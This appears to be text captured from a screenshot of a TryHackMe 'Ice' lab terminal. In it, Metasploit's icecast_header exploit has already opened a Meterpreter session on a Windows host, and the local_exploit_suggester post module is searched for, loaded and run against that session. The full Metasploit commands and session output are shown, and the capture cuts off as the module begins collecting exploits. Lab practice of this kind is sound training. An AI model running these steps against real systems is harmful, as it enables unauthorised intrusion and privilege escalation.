 1 2 3 4 10.21.17.140 7:37
root@kali: ~/thm/ice
File Actions Edit View Help
root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice ×
msf6 exploit(windows/http/icecast_header) > search post exploit suggester
The source you requested could not be found.
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/http/icecast_header) > use 0
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.21.17.140:4444 -> 10.10.7.214:49214 (10.10.7.214)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.7.214 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was lo
aded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.